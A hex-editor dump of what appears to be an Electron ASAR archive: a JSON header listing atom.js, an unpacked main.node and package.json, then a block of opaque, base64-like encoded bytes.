 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 04 00 00 00 94 00 00 00 90 00 00 00 8C 00 00 00 ....”.......Œ...
0010h: 7B 22 66 69 6C 65 73 22 3A 7B 22 61 74 6F 6D 2E {"files":{"atom.
0020h: 6A 73 22 3A 7B 22 6F 66 66 73 65 74 22 3A 22 30 js":{"offset":"0
0030h: 22 2C 22 73 69 7A 65 22 3A 34 36 37 34 35 36 7D ","size":467456}
0040h: 2C 22 6D 61 69 6E 2E 6E 6F 64 65 22 3A 7B 22 73 ,"main.node":{"s
0050h: 69 7A 65 22 3A 34 36 33 39 34 34 2C 22 75 6E 70 ize":463944,"unp
0060h: 61 63 6B 65 64 22 3A 74 72 75 65 7D 2C 22 70 61 acked":true},"pa
0070h: 63 6B 61 67 65 2E 6A 73 6F 6E 22 3A 7B 22 6F 66 ckage.json":{"of
0080h: 66 73 65 74 22 3A 22 34 36 37 34 35 36 22 2C 22 fset":"467456","
0090h: 73 69 7A 65 22 3A 32 34 35 7D 7D 7D 30 38 54 47 size":245}}}08TG
00A0h: 65 55 4D 72 50 64 54 57 77 59 57 53 46 43 63 30 eUMrPdTWwYWSFCc0
00B0h: 68 2B 77 53 62 76 75 53 31 42 65 6C 4A 6D 69 73 h+wSbvuS1BelJmis
00C0h: 7A 53 6A 57 65 78 59 62 41 6C 54 4D 6E 58 57 4A zSjWexYbAlTMnXWJ
00D0h: 47 67 41 63 53 76 52 71 55 54 66 51 4A 64 45 59 GgAcSvRqUTfQJdEY
00E0h: 63 75 6E 6D 65 35 79 4D 47 33 51 31 4B 32 4C 32 cunme5yMG3Q1K2L2
00F0h: 72 6E 78 5A 4F 36 57 62 35 6D 6C 62 42 36 4B 54 rnxZO6Wb5mlbB6KT
0100h: 54 79 63 35 71 4D 33 44 59 54 52 7A 6F 45 48 46 Tyc5qM3DYTRzoEHF
0110h: 58 79 38 44 63 68 68 4B 34 5A 64 66 76 53 4B 6C Xy8DchhK4ZdfvSKl
0120h: 52 33 47 2B 78 46 67 2B 50 52 51 58 44 39 48 79 R3G+xFg+PRQXD9Hy
0130h: 6F 30 30 6C 77 56 74 31 69 35 4F 70 73 53 50 72 o00lwVt1i5OpsSPr
0140h: 57 76 39 52 62 47 66 4F 72 66 7A 61 79 78 47 66 Wv9RbGfOrfzayxGf
0150h: 39 33 32 5A 53 4E 67 75 38 2F 68 6A 62 76 52 67 932ZSNgu8/hjbvRg
0160h: 36 65 69 6A 78 75 78 62 55 54 73 7A 44 73 70 56 6eijxuxbUTszDspV
0170h: 31 34 38 65 2F 36 79 36 4E 4D 56 4D 4D 5A 73 48 148e/6y6NMVMMZsH
0180h: 76 30 7A 57 74 4B 2B 73 6E 55 6B 38 76 4A 43 48 v0zWtK+snUk8vJCH
0190h: 41 48 2B 4B 4D 75 5A 76 62 62 44 57 63 4B 38 6A AH+KMuZvbbDWcK8j
01A0h: 43 5A 45 74 49 34 66 41 53 78 4B 5A 7A 47 4E 6F CZEtI4fASxKZzGNo
01B0h: 53 51 4C 42 42 5A 64 43 53 61 47 36 2B 39 4A 5A SQLBBZdCSaG6+9JZ
01C0h: 6C 54 77 56 2F 31 6F 42 70 51 65 4A 46 38 58 64 lTwV/1oBpQeJF8Xd
01D0h: 4E 6E 41 33 75 44 4F 4E 2B 65 55 71 4D 70 73 51 NnA3uDON+eUqMpsQ
01E0h: 47 6D 6D 31 45 64 61 78 59 52 75 49 6F 75 35 7A Gmm1EdaxYRuIou5z
01F0h: 41 50 2B 2F 50 43 54 6A 79 79 4E 52 69 74 50 53 AP+/PCTjyyNRitPS
0200h: 5A 66 74 52 79 4A 69 45 33 78 53 36 74 76 2B 38 ZftRyJiE3xS6tv+8
0210h: 46 43 55 6F 2F 4B 59 47 34 53 4D 44 69 55 2B 74 FCUo/KYG4SMDiU+t
0220h: 49 41 79 30 77 45 75 76 4D 68 70 39 30 48 6E 34 IAy0wEuvMhp90Hn4
0230h: 51 70 49 73 77 4F 44 43 69 68 37 6F 77 47 4A 41 QpIswODCih7owGJA
0240h: 77 6B 37 2B 32 6A 32 58 39 65 33 38 72 65 78 74 wk7+2j2X9e38rext
0250h: 2F 49 65 49 41 38 50 67 72 37 4C 63 55 74 79 6B /IeIA8Pgr7LcUtyk
0260h: 49 4B 4C 75 44 56 6F 37 43 44 44 37 56 67 6B 77 IKLuDVo7CDD7Vgkw
0270h: 56 61 70 38 68 6E 53 2F 50 49 6B 6A 58 41 6D 2B Vap8hnS/PIkjXAm+
0280h: 52 73 72 64 72 42 6E 76 34 67 30 34 6D 36 59 34 RsrdrBnv4g04m6Y4
0290h: 77 56 77 36 50 4B 36 63 63 58 66 57 38 4D 32 69 wVw6PK6ccXfW8M2i
02A0h: 4A 55 57 6B 46 54 4A 6D 56 35 33 30 47 75 39 67 JUWkFTJmV530Gu9g
02B0h: 78 64 56 46 53 70 63 6C 76 76 67 7A 61 7A 4E 38 xdVFSpclvvgzazN8
02C0h: 4E 37 52 43 34 4C 55 41 79 68 6F 6A 2F 62 67 37 N7RC4LUAyhoj/bg7
02D0h: 56 73 30 4D 31 4D 38 64 4B 68 67 69 59 4E 6E 42 Vs0M1M8dKhgiYNnB
02E0h: 6E 74 2F 2F 77 41 7A 6F 6B 48 6F 49 44 4B 37 51 nt//wAzokHoIDK7Q
02F0h: 4C 6F 76 62 67 2B 71 39 41 39 49 31 66 6F 72 44 Lovbg+q9A9I1forD
0300h: 57 50 68 54 2B 4D 4B 73 31 35 4F 52 73 44 30 4E WPhT+MKs15ORsD0N